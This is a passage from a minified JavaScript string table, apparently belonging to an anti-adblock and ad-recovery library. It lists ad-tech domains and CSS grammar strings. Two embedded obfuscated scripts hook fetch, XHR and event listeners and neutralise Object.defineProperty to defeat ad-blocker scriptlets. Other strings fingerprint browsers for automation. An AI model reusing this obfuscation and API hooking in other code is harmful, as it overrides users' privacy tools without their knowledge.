invalid","nearest|up|down|to-zero","<'top'>{1,2}","create","no-limit|<integer>","<single-animation-timeline>#","MSG_SYN","intersectionRect","intentiq.com","is_admiral_active","<'bottom'>","[getDecodedLocation] failed to find decoded location","XMLHttpRequest_response","<grid-line> [/ <grid-line>]{0,3}","bounceexchange.com","stackadapt.com","!self","samsungbrowser","<keyframes-name>","createItem","normal|[<string> <number>]#","Node_appendChild","important","<urange>#","bliink.io","sourceMapURL could not be parsed","privacy-mgmt.com","HTMLAnchorElement_host","flags","; SameSite=Lax","yahoo-mail-v1","auto|<integer>","bidsBackHandler","RENDERER","https://cdn.privacy-mgmt.com","Multiplier","<'text-wrap-mode'>||<'text-wrap-style'>","splice","encode","find","noktacom.rtb.monetixads.com","driver","url(","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Vertical line is expected","deep","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","combinator","origin","electron","window.parent.parent.apstag.runtime.callCqWrapper","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","[jis78|jis83|jis90|jis04|simplified|traditional]","https://consent.sunderlandecho.com","sizes","skewY( [<angle>|<zero>] )","; Path=","HTMLIFrameElement_srcdoc","<'border-bottom-right-radius'>","[<counter-name> <integer>?]+|none","onClick","BatteryManager","dvmin","none|<integer>","location","[<geometry-box>|no-clip]#","auto|after","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<relative-selector>#","@@toPrimitive must return a primitive value.","gumgum.com","https://ghb.adtelligent.com/v2/auction/","Y29rcQ==","sync.search.spotxchange.com","<angle>","sameSite","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","N is expected","Failed to load profile: ","<string> [<integer>|on|off]?","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","cssText","none|capitalize|uppercase|lowercase|full-width|full-size-kana","flat","querySelectorAll","Element_matches","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","parseRulePrelude","webdriver","prev_iu_szs","google_ads","userLanguage","function-token","as-check-script-blocked-ready","i|s","( <media-condition> )|<media-feature>|<general-enclosed>","checkAtruleDescriptorName","skipValidation","getSlots","__esModule","[normal|small-caps]","akamaized.net","clamp( <calc-sum>#{3} )","scroll|fixed|local","https://consent.programme.tv","consumeUntilExclamationMarkOrSemicolon","auto|<time>","pubads","the-ozone-project.com",'meta[name="as-event-handler-added"]',"Document_querySelectorAll","currentScript","msie","<type-selector>|<subclass-selector>","ad.360yield-basic.com","Equal sign is expected","conative.network","\n   value: ","android","__lastWatirConfirm","<attachment>#","readyState","tokenType","auto|<position>","getSlotId","<'inset-inline'>","HTMLVideoElement_src","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","linear|<cubic-bezier-timing-function>|<step-timing-function>","appconsent.io","Element","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","appendScriptElementAsync","_self","import('","fromSourceMap","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","[data-ad-name]","String or url() is expected","method","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","JSON","rlh","declaration","ads-refinery89.adhese.com","about:srcdoc","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","orientation","releaseCursor","auto|optimizeSpeed|crispEdges|geometricPrecision","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","fXFCPHpgUFpbWUg6MHNqdmFPcA==","as-extra","HTMLAnchorElement_search","powerad.ai","mode","AS-ENCODED-VAL","CDO","idSubstrings","none|<position-area>","phantomjs","blur","HTMLSourceElement_srcset","whale","code","tcString","gemius.pl","DocumentFragment_querySelectorAll","none|always|column|page|spread","randomize","a2Zwdg==","auto|<length>|<percentage>","adfit","<ident-token> : <declaration-value>? ['!' important]?","anonymised.io","<number>|<dimension>|<ident>|<ratio>","none|both|horizontal|vertical|block|inline","handleEvent","from|to|<percentage>|<timeline-range-name> <percentage>","useractioncomplete","languages","<div","consumeFunctionName","[contain|none|auto]{1,2}","bad-string-token","applyRatio","trimLeft","Spaces","/cou/iframe","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","auto|none","atan( <calc-sum> )","1nlsdkf","text-ad","ndtvprofit.com","self","<'margin-block-end'>",'[class^="div-gpt-ad"]',"<supports-condition>","<font-stretch-absolute>","log( <calc-sum> , <calc-sum>? )","/main.html","nexx360.io","center|start|end|flex-start|flex-end","cmp.osano.com","genieesspv.jp","consumeUntilLeftCurlyBracket","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","view( [<axis>||<'view-timeline-inset'>]? )","components","amazon-adsystem.com","<'flex-basis'>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","__proto__","MSG_SYN_URG","Raw","HTMLLinkElement_as","consentmanager.net","<unknown>","Element_getElementsByClassName","getGPPData","/report","<'rest-before'> <'rest-after'>?","apply","hidden","copyScriptElement","MessageEvent_data","https://s.html-load.com","getLocationFromList","nonzero|evenodd","<'border-top-width'>||<'border-top-style'>||<color>","pub.network","socdm.com","inventory_id","FontFace","as_session_id","isMainFrame",'[id^="div-gpt-"]',"Node","removeItem",", width: ","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","set ","normal|<percentage>","banner_ad","_asClickListeners","<complex-real-selector>#","call","Number sign is not allowed",'iframe[name="',"idRegex","then","clone","isVisibleIframe","alert","<counter()>|<counters()>","getClickUrl","<symbol>+","limit","rhombusads.com","HTMLLinkElement","refinery89.com","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","pb_","yieldmo.com","svmin","childNodes","[contextual|no-contextual]","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","HTMLCanvasElement.getContext is not a function","sequentum","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","urlParse","<absolute-size>|<relative-size>|<length-percentage>","22476870lDnqbP","HTMLAnchorElement_protocol"," requestBids.before hook: ","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","[none|<keyframes-name>]#","bmxvYw==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","shouldRecover evaluation error:","ad\\.doubleclick\\.net|static\\.dable\\.io","hsl|hwb|lch|oklch","player","originalColumn","data-sdk","XMLHttpRequest_responseURL","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","prompt","explicit","<blend-mode>|plus-lighter","supplierId","auto|<custom-ident>","securepubads.g.doubleclick.net","fonts.googleapis.com","nearest-neighbor|bicubic",'[id*="',"aW5wdXQ=","[stretch|repeat|round|space]{1,2}","__gads=ID=","none|blink","addIframeVisibilityCheckHandler","api.assertcom.de","osano_","<'border-width'>||<'border-style'>||<color>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","topics.authorizedvault.com","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","YmphM3prZnZxbHRndTVzdzY3OG4=","getEvents","matchStack","<single-animation-fill-mode>#","alphaStr","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","CefSharp","imprnt-cnt","shouldPageviewOnUrlChange","/prebid.js","none|[crop||cross]","sign( <calc-sum> )",'<div class="',"as_location","get","auto? [none|<length>]","baseUrl","kind","loc","atan2( <calc-sum> , <calc-sum> )","go.affec.tv","cnlwYQ==","EventTarget","getWindowId","getOutOfPage","container","resize","Field `","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","none|<track-list>|<auto-track-list>",".constructor","return this","XMLHttpRequest_send","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[object Reflect]","HTMLElement_dataset","request_id","isVisibleElement","default","children","start|end|left|right|center|justify|match-parent","<easing-function>#","once","<percentage>","getPrototypeOf","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","pluginsLength","auto|<svg-length>","[<bg-layer> ,]* <final-bg-layer>","search","eval(atob('","el.quizlet.com","matchAtrulePrelude","<feature-type> '{' <feature-value-declaration-list> '}'","issue","[<page-selector>#]?","https://consent.sussexexpress.co.uk","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","c204ZmtocndhOTR5MGV1cGoybnEx","mezzomedia","<length-percentage>","asin( <calc-sum> )","recovery","tpmn","eatIdent","; Max-Age=","nthChildOf","properties","fs-","Document_getElementById","https://fb.content-loader.com","ping","open-quote|close-quote|no-open-quote|no-close-quote","not <media-in-parens>","<'max-block-size'>","smartyads.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Yml4cXJod245emptNTRvMTJmZTBz","rightComparison","getSlotElementId","samesite","` is missed","server","none|all|[digits <integer>?]","adnami.io","findLast","dable-tdn","srcdoc","padStart","[[<integer>|infinite]{2}]#|auto","peek","HTMLFormElement",'meta[name="',"[<image>|<string>] [<resolution>||type( <string> )]","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","Window_requestIdleCallback","HTMLFormElement_action","HTMLVideoElement_poster","concat","mod( <calc-sum> , <calc-sum> )","tokenCount","undefined","none|vertical-to-horizontal","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","data-","https://consent.cesoirtv.com","delim-token","<'margin-left'>","contrast( [<number-percentage>] )","country","allowPrebid","Window_setTimeout","rtt","lvw","autoRecovery","auto|text|none|contain|all","<geometry-box>#","hbopenbid.pubmatic.com","_blank","_sourceRoot","nowrap|wrap|wrap-reverse","text_ads","Bad value for `","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","-apple-system|BlinkMacSystemFont","mediaText","title (english only)","check","Invalid mapping: ","shift","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","default|menu|tooltip|sheet|none","redirect","eat","Invalid URL: ","adhesion","<header","cooktoria.com","auto|grayscale","googletag","botKind","rawMessage","responseText","auto|isolate","okNetworkStatusCodes","units","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","findWsEnd","r script executed more than once","otSDKStub","fetchLater","block","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[discretionary-ligatures|no-discretionary-ligatures]","[AdBlockDetector] page unloaded while checking acceptable ads target ","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","Destroying blocked slots : ","signal","onetrust-","postMessage","Unknown field `","navigator.permissions is undefined","limit_memory_filter","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"Invalid protect url prefix: ","ats-","Bad syntax reference: ","setItem","normal|reset|<number>|<percentage>","ops",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"tan( <calc-sum> )","webdriverio","d15kdpgjg3unno.cloudfront.net","creativecdn.com","<-ms-filter-function>+","string-token","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","error","basename","hooked","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","a.teads.tv","fansided.com","Selector is expected","-src","_sorted","adWrapper","height","static-cdn.spot.im","decodeUrl","-webkit-calc(","decodeValues","anymind360.com","webkit","skip-node","dotomi.com","FeatureFunction","HTMLTableElement","hashchange","crios","declarators","https://onetag-sys.com/prebid-request","mustIncludeStrings","computeSourceURL","<masking-mode>#","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","innovid.com","allocateCursor","none|[first||[force-end|allow-end]||last]","creativeId","content|fixed","isSamsungBrowser","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","CSSMozDocumentRule",'"<", ">", "=" or ")"',"auto|all|none","matcher","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","isNameCharCode","adsrvr.org","cachedResultIsInAdIframe","() => version","admz","\n  ","CSSStyleDeclaration_setProperty","fraudSensorParams","https://fastlane.rubiconproject.com/a/api/fastlane.json","interstitial","exp( <calc-sum> )","syntaxStack",'target="_top"',"window.parent._df.t","as_console","getLocation","banner-",'"inventories"',"<number [1,∞]>","trvdp.com","wdioElectron","Blocked interstial slot define:","adthrive.com","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","domain switch: ignore","fromCharCode","    ","types","lax","HTMLTableSectionElement","doubleverify.com","; SameSite=None","gpt_slot_rendered_time","gpt-vuukle","div","svh","Unknown at-rule","Enum","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","adsbygoogle","getAttributeNames","tokenEnd","dotted|solid|space|<string>","as-check-script-blocked",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"rotateX( [<angle>|<zero>] )","isElementVisibilityHidden","setSourceContent","protectFetchInput shouldn't be called with non-ReadableStream","data-ad-width","privacymanager.io","sessionId","domain switched","adContainer","isGecko","gpt","javascript:","dppx","em1wYw==","a-mo.net","https://mp.4dex.io/prebid","df-srv.de","appier.net","last_processed_rules_count","isTargetUrl","<mask-reference>#","Document_referrer","Unknown node type `","__lastWatirPrompt","max","flow|flow-root|table|flex|grid|ruby","Feature","[<angle>|<side-or-corner>]? , <color-stop-list>","Percentage","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","edgios","<counter-style-name>","auto|none|antialiased|subpixel-antialiased","domcontentloaded","/npm-monitoring","calc( <calc-sum> )","https://fb2.html-load.com","ariaLabel","lookupTypeNonSC","counter( <counter-name> , <counter-style>? )","/container.html","_top","cloudfront.net","equals","getId","boundingClientRect","custom-ident","aniview.com","_as_prehooked_functions","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<complex-real-selector-list>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","priority",'link[rel="stylesheet"][href*="',"var( <custom-property-name> , <declaration-value>? )","MSG_ACK_INVISIBLE","at-keyword-token","<color-stop-length>|<color-stop-angle>","{-token","prepend","DOMParser","givt_detected","from-image|<angle>|[<angle>? flip]","HEAD","start|center|space-between|space-around","psts","__driver_evaluate","<number>|<percentage>","https://consent.halifaxcourier.co.uk","<url> <decibel>?|none","cache_isbot","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","min","startLine","true","TopLevelCss","rel",".setTargetingForGPTAsync","/runner.html","[AdShield API] All cmds executed, ready for new cmds","url( <string> <url-modifier>* )|<url-token>","cs.lkqd.net","safe","_ignoreInvalidMapping","ima://","<angle>|<percentage>","/gampad/ads","https://qa.html-load.com","adpushup.com","buzzfeed.com","Hyphen minus","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","blob:","[auto|<integer>]{1,3}","getSizes","Name is 